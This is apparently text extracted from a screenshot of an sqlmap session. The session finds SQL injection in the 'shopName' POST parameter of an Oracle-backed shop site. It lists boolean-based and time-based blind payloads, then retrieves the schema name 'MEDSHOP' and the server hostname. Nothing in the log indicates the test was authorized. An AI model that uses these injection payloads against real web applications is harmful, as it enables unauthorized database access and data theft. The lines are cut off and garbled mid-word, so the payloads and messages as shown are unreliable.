 [*] starting at 10:58:50
[10:58:50] [INFO] parsing HTTP request from 'post.txt'
[10:58:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0
sts:
---
Parameter: shopName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shopName=%E5%BA%97%' AND 7183=7183 AND '%'='&curPage=1
rovince=0&city=0&district=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: shopName=%E5%BA%97%' AND 7609=DBMS_PIPE.RECEIVE_MESSAG
HR(116)||CHR(108)||CHR(100),5) AND '%'='&curPage=1&pageSize=5&provi
district=0
---
[10:58:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:58:51] [INFO] fetching current database
[10:58:51] [WARNING] running in a single-thread mode. Please consid
ption '--threads' for faster data retrieval
[10:58:51] [INFO] retrieved:
[10:58:51] [WARNING] reflective value(s) found and filtering out
MEDSHOP
[10:59:02] [WARNING] on Oracle you'll need to use schema names for
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'MEDSHOP'
[10:59:02] [INFO] fetching server hostname
[10:59:02] [INFO] retrieved: WIN-FBOIET1GB20
hostname: 'WI
[10:59:23] [INFO] fetched data logged to text files under 'C:\Docum
ings\Administrator\.sqlmap\output\www. com'